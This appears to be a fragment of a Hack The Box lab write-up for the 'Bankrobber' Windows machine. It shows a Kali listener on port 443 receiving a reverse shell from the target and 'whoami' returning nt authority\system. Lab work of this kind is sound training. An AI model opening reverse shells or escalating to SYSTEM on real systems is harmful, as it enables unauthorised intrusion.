 ┌──(root㉿kali)-[~/HTB/windows/bankrobber]
└─# shell
listening on [any] 443 ...
connect to [10.10.14.3] from (UNKNOWN) [10.10.10.154] 49914
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. Alle rechten voorbehouden.
C:\Windows\system32>whoami
whoami
nt authority\system